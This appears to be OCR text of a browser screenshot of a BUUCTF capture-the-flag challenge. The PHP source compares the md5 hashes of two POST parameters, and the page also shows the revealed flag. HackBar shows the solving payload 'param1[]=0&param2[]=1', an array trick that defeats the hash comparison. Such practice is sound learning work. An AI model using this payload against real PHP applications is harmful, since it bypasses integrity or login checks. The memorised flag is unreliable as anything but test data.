 BUUCTF在线评测
bb9c5304-ef03-4825-b89d-5
设置 - 起始页面
不安全
bb9c5304-ef03-4825-b89d-5f7c20e00c98.node5.buuoj.cn:81/levell14.php
5
2
9
欣予
上海科技创新资源...
清水河畔 - 电子科...
茶杯狐 Cupfox
在线云短信网页版 -...
b1e5bc45-f7ca-46...
Live Torrent
河海大学统一身份...
华为路由Q2 Pro
塞尔达修改
所有书签
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} flag{a75c0612-df15-4689-9fa2-85fb9ec34250}
HackBar
Elements
Console
Sources
Network
77
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SS
URL
http://bb9c5304-ef03-4825-b89d-
5f7c20e00c98.node5.buuoj.cn:81/levell14.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
param1[]=0&param2[]=1
MODIFY HEADER
Name
Value
Upgrade-Insecure-Req...
1
Name
Value
User-Agent
Mozilla/5.0 (Windows NT 10
Name
Value
Accept
text/html,application/xhtm
Console
AI assistance
Issues
What's new
What's new in DevTools 139
See all new features
new
See past highlights from Chrome 138
PRE
英
20:06
2025/8/22